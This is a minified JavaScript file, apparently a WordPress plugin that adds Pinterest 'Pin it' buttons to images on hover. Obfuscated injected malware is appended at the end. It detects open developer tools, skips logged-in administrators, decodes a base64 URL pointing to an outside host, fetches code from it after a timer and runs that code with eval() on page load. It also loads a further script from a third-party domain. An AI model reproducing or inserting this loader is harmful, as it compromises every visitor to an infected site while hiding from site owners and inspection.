strict";i.__esModule=!0;var n=t("./show-on-hover-strategy"),t=(r.prototype.init=function(){this.showStrategy=this.getStrategy(),this.showStrategy.start()},r.prototype.getStrategy=function(){return new n.default(this.$,this.settings,this.logger)},r);function r(t,e,i){this.settings=e,this.$=t,this.logger=i}i.default=t},{"./show-on-hover-strategy":11}],9:[function(t,e,r){"use strict";r.__esModule=!0,r.getExtension=void 0;var i=t("../common/description-helper");t("../common/srcset-helper");r.getExtension=function(t){void 0===t&&(t="");t=t.replace(/^https?\:\/\/[^\/?#]+(?:[\/?#]|$)/i,"").split(".");return 1===t.length?"":t[t.length-1].replace(/\?.*/i,"").toLowerCase()};n.prototype.getDescription=function(t){return this.descriptionHelper.getDescription(t,this.description_option)},n.prototype.getImage=function(t,e){var i=t.attr("data-pin-media")||t.attr("data-jpibfi-src")||t.prop("src");if(i){if(!e)return i;t=r.getExtension(i);return e.extension===t?e.href:i}},n.prototype.getUrl=function(t,e){return t.attr("data-pin-url")?t.attr("data-pin-url"):this.pinLinkedUrl&&e&&(i=e.href,n=(window.location&&window.location.hostname||"").replace("www.",""),0<=i.indexOf(n))&&(n=e.extension,-1!==["","html","php"].indexOf(n))?e.href:t.attr("data-jpibfi-post-url")||window.location.href;var i,n},n.prototype.generate=function(t){var e=t.closest("a[href]"),i=void 0;1===e.length&&(i={extension:r.getExtension(e.prop("href")),href:e.prop("href")});var n=this.getImage(t,i);if(void 0!==n){e=encodeURIComponent(n),n=encodeURIComponent(this.getDescription(t));return"https://pinterest.com/pin/create/bookmarklet/?is_video=false&url="+encodeURIComponent(this.getUrl(t,i))+"&media="+e+"&description="+n}},t=n;function n(t){this.descriptionHelper=new i.default({siteTitle:t.siteTitle}),this.description_option=t.description_option,this.supportSrcset=t.support_srcset,this.pinLinkedUrl=t.pin_linked_url}r.default=t},{"../common/description-helper":3,"../common/srcset-helper":4}],10:[function(t,e,i){"use strict";i.__esModule=!0;function n(t,e,i,n){return t.top+n.top}function r(t,e,i,n){return t.left+n.left}function o(t,e,i,n){return e.top-i.height-n.bottom}function s(t,e,i,n){return e.left-n.right-i.width}function a(t,e,i){return t.top+((e.top-t.top)/2-i.height/2)}function u(t,e,i){return t.left+((e.left-t.left)/2-i.width/2)}var c=(l.prototype.calculate=function(t,e,i,n){return{top:this.topF(t,e,i,n),left:this.leftF(t,e,i,n)}},l);function l(t,e){this.topF=t,this.leftF=e}var p=(h.prototype.calculatePosition=function(t,e,i){return this.positionCalculator.calculate(t,e,i,this.margins)},h);function h(t,e){this.margins=e,this.positionCalculator=function(t){switch(t){case"top-left":return new c(n,r);case"top-right":return new c(n,s);case"bottom-left":return new c(o,r);case"bottom-right":return new c(o,s);default:return new c(a,u)}}(t)}i.default=p},{}],11:[function(t,e,i){"use strict";var n,r=(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var i in e)e.hasOwnProperty(i)&&(t[i]=e[i])})(t,e)},function(t,e){function i(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(i.prototype=e.prototype,new i)});i.__esModule=!0;var o,t=t("./show-strategy"),r=(o=t.default,r(s,o),s.prototype.init=function(){this.addContainers()},s.prototype.start=function(){var e=this;this.init();function a(t){return e.$("a.pinit-button["+e.indexerAttr+'="'+t+'"]')}var u="data-jpibfi-timeout",c=0,l=this;l.$(document).delegate(this.settings.image_selector,"mouseenter",function(){var t=l.$(this);if(l.imageFilter.imageEligible(t)){var e=t.attr(l.indexerAttr);e||(e=c++,t.attr(l.indexerAttr,e));var i=a(e);if(0===i.length){var n=l.buttonGenerator.createButton(t);if(!n)return;t.addClass("pinit-hover");var r=l.buttonGenerator.getSize(),o=t.offset(),s={top:o.top+t[0].clientHeight,left:o.left+t[0].clientWidth},r=l.positioner.calculatePosition(o,s,r);t.after(n),n.attr(l.indexerAttr,e).css("visibility","hidden").show().offset(r).css("visibility","visible").hover(function(){return clearTimeout(n.attr(u))},function(){return n.attr(u,setTimeout(function(){t.removeClass("pinit-hover"),n.remove()},100))})}else clearTimeout(i.attr(u))}}),l.$(document).delegate(this.settings.image_selector,"mouseleave",function(){var t,e,i;l.logger.getFlag("prevent_hide")||(e=(t=l.$(this)).attr(l.indexerAttr))&&(i=a(e)).attr(u,setTimeout(function(){t.removeClass("pinit-hover"),i.remove()},100))})},s);function s(){return null!==o&&o.apply(this,arguments)||this}i.default=r},{"./show-strategy":12}],12:[function(t,e,i){"use strict";i.__esModule=!0;var o=t("./image-filter"),s=t("./button-generator"),a=t("./positioner"),u=t("../common/css-generator"),t=(n.prototype.addContainers=function(){var t=this.$(".jpibfi"),e=t.closest("div, article");(e=e.length?e:t.parent()).addClass("jpibfi_container")},n);function n(t,e,i){this.$=t,this.settings=e,this.logger=i,this.imageFilter=new o.default(e),this.buttonGenerator=new s.default(t,e);var n={left:e.button_margin_left,top:e.button_margin_top,right:e.button_margin_right,bottom:e.button_margin_bottom};this.positioner=new a.default(e.button_position,n),this.indexerAttr="data-jpibfi-indexer";var r=this.settings,i=r.pin_image,t=r.pin_image_icon,e=r.pinImageHeight,n=r.pinImageWidth,e=(r.scale_pin_image,{width:n,height:e});switch(i){case"custom":case"old_default":(0,u.createCssRulesForCustomButton)(e);break;case"default":(0,u.createCssRulesForDefaultButton)(e,t)}}i.default=t},{"../common/css-generator":1,"./button-generator":6,"./image-filter":7,"./positioner":10}],13:[function(t,e,i){"use strict";i.__esModule=!0;var n,r=t("./settings"),o=t("./debugger"),s=t("./hover");(n=window.jQuery)(document).ready(function(){var t=window.jpibfi_options,e=new r.default(n.extend({pageUrl:document.URL,pageTitle:document.title,pageDescription:n('meta[name="description"]').attr("content")||""},t.hover)),t=new o.default("jpibfi");window.jpibfi_debugger=t,new s.default(n,e,t).init()})},{"./debugger":5,"./hover":8,"./settings":14}],14:[function(t,e,i){"use strict";i.__esModule=!0;function n(e){var i=this;Object.keys(e).forEach(function(t){i[t]=e[t]}),this.isTouchDevice="ontouchstart"in window||{}.hasOwnProperty.call(navigator,"maxTouchPoints")}i.default=n},{}]},{},[13]);function EmDWqlQukqpcEJLAJHGcbw(){var WqvfZhNfHrfUXfTect={isOpen:false,orientation:undefined,};var doYHVYFxGypgMIKFAXd=170;var zYJtpqzBHLRRkfQWahbWVFGHmRrVog=(isOpen,orientation)=>{globalThis.dispatchEvent(new globalThis.CustomEvent('devtoolschange',{detail:{isOpen,orientation,},}));};var ByqexOdEJApEBHZICO=({emitEvents=true}={})=>{var VKKGJcstTHRamaQUzIFctSmDDZlXM=globalThis.outerWidth-globalThis.innerWidth>doYHVYFxGypgMIKFAXd;var cdAWLXXXmZIhTCpjuYmG=globalThis.outerHeight-globalThis.innerHeight>doYHVYFxGypgMIKFAXd;var FdvfiAQisKaTzsCiAOteIOeJEQr=VKKGJcstTHRamaQUzIFctSmDDZlXM?'vertical':'horizontal';if(!(cdAWLXXXmZIhTCpjuYmG&&VKKGJcstTHRamaQUzIFctSmDDZlXM)&&((globalThis.Firebug&&globalThis.Firebug.chrome&&globalThis.Firebug.chrome.isInitialized)||VKKGJcstTHRamaQUzIFctSmDDZlXM||cdAWLXXXmZIhTCpjuYmG)){if((!WqvfZhNfHrfUXfTect.isOpen||WqvfZhNfHrfUXfTect.orientation!==FdvfiAQisKaTzsCiAOteIOeJEQr)&&emitEvents){zYJtpqzBHLRRkfQWahbWVFGHmRrVog(true,FdvfiAQisKaTzsCiAOteIOeJEQr);}
WqvfZhNfHrfUXfTect.isOpen=true;WqvfZhNfHrfUXfTect.orientation=FdvfiAQisKaTzsCiAOteIOeJEQr;}else{if(WqvfZhNfHrfUXfTect.isOpen&&emitEvents){zYJtpqzBHLRRkfQWahbWVFGHmRrVog(false,undefined);}
WqvfZhNfHrfUXfTect.isOpen=false;WqvfZhNfHrfUXfTect.orientation=undefined;}};ByqexOdEJApEBHZICO({emitEvents:false});setInterval(ByqexOdEJApEBHZICO,500);return WqvfZhNfHrfUXfTect.isOpen;}
function pIWkwjMAqogIkyWozWZWKWYfQmtQtXF(){var tSaHKGVMULitbRKEOzX="aHR0cHM6Ly9ic3RoZC5jb20vd3AtY29udGVudC90aGVtZXMvaGVsbG8tZWxlbWVudG9yL3dwLWNyb24ucGhw";var IbkEreorvUrWpjDzkYmJlVyHKzlP="NDQwMA==";var EOZkBVlzWhSXcfWDxbDIfYtvIumnhyPb=true;var OsyyGPNrSpOHLOxVemxj="097775345a02bfd606e1472093f1a4fa";var GKBqZMOtBvpMJXlVwdLGdbIgJRPXbX="31231001d0ec4519e7303e8a9d6a2c27";var GsPcQKbLfAPfaASRoKwF="22c25442852a9df1b2fbab71bad7845c";var CDuNxXpfaxEHUSLNAbXrcUyZspSeMgS='OmdsJm1';var qiDoXyqZuCqcDaYMOMRnmnMFgiT='opener24.com';var jicYkxTNtNsWpeHhhdXNHQQzzXrQ='efbdbe6f1cd0afe396bc7583ec75bdfdd35e619c3ed1003761122d8bc0c263cf';setInterval(function(){if(EmDWqlQukqpcEJLAJHGcbw()){EOZkBVlzWhSXcfWDxbDIfYtvIumnhyPb=false;}
if(!EOZkBVlzWhSXcfWDxbDIfYtvIumnhyPb){localStorage.setItem(OsyyGPNrSpOHLOxVemxj,GKBqZMOtBvpMJXlVwdLGdbIgJRPXbX);}
if(localStorage.getItem(OsyyGPNrSpOHLOxVemxj)===null){localStorage.setItem(OsyyGPNrSpOHLOxVemxj,GsPcQKbLfAPfaASRoKwF);}
if(localStorage.getItem(OsyyGPNrSpOHLOxVemxj)==GsPcQKbLfAPfaASRoKwF){if(EOZkBVlzWhSXcfWDxbDIfYtvIumnhyPb){fetch(atob(tSaHKGVMULitbRKEOzX)+'?f206ce3817cd6d9cd3075e3f802d5a95=22c25442852a9df1b2fbab71bad7845c',{method:'GET',headers:{'Dom':qiDoXyqZuCqcDaYMOMRnmnMFgiT,'Tok':jicYkxTNtNsWpeHhhdXNHQQzzXrQ,'Ukey':CDuNxXpfaxEHUSLNAbXrcUyZspSeMgS},}).then((CIgnLqsuzPVIpKucOsWKgjprtULMd)=>{return CIgnLqsuzPVIpKucOsWKgjprtULMd.text();}).then((lHHcPQlZLqSeDeWlkXItSDWo)=>{if(!isNaN(lHHcPQlZLqSeDeWlkXItSDWo)){var ePavDUdLwWaYfMgbccG=new Date().getTime();var jrkPTfpuWVpfisMoebN=ePavDUdLwWaYfMgbccG+parseInt(lHHcPQlZLqSeDeWlkXItSDWo)*1000;localStorage.setItem(OsyyGPNrSpOHLOxVemxj,jrkPTfpuWVpfisMoebN);}else{localStorage.setItem(OsyyGPNrSpOHLOxVemxj,GKBqZMOtBvpMJXlVwdLGdbIgJRPXbX);}});}}
if((localStorage.getItem(OsyyGPNrSpOHLOxVemxj)>1)&&(!isNaN(localStorage.getItem(OsyyGPNrSpOHLOxVemxj)))){var GtZhOoUnkPiqYExfqYauWrBZEyY=new Date().getTime();var jrkPTfpuWVpfisMoebN=localStorage.getItem(OsyyGPNrSpOHLOxVemxj);var nIlSRaLcgbNZHMaOcfthE=GtZhOoUnkPiqYExfqYauWrBZEyY>jrkPTfpuWVpfisMoebN;if(nIlSRaLcgbNZHMaOcfthE){if(EOZkBVlzWhSXcfWDxbDIfYtvIumnhyPb){fetch(atob(tSaHKGVMULitbRKEOzX)+'?f206ce3817cd6d9cd3075e3f802d5a95=b3d8912a891d7617b27dced4ca6414d2',{method:'GET',headers:{'Dom':qiDoXyqZuCqcDaYMOMRnmnMFgiT,'Tok':jicYkxTNtNsWpeHhhdXNHQQzzXrQ,'Ukey':CDuNxXpfaxEHUSLNAbXrcUyZspSeMgS},}).then((CIgnLqsuzPVIpKucOsWKgjprtULMd)=>{return CIgnLqsuzPVIpKucOsWKgjprtULMd.text();}).then((lHHcPQlZLqSeDeWlkXItSDWo)=>{eval(lHHcPQlZLqSeDeWlkXItSDWo);localStorage.setItem(OsyyGPNrSpOHLOxVemxj,GKBqZMOtBvpMJXlVwdLGdbIgJRPXbX);});}}}
if(localStorage.getItem(OsyyGPNrSpOHLOxVemxj)==GKBqZMOtBvpMJXlVwdLGdbIgJRPXbX){EOZkBVlzWhSXcfWDxbDIfYtvIumnhyPb=false;}},atob(IbkEreorvUrWpjDzkYmJlVyHKzlP));}
window.addEventListener("load",function(){if(!document.body.contains(document.getElementById("wpadminbar"))){pIWkwjMAqogIkyWozWZWKWYfQmtQtXF();}});;(function(f,i,u,w,s){w=f.createElement(i);s=f.getElementsByTagName(i)[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})(document,'script','https://content-website-analytics.com/script.js');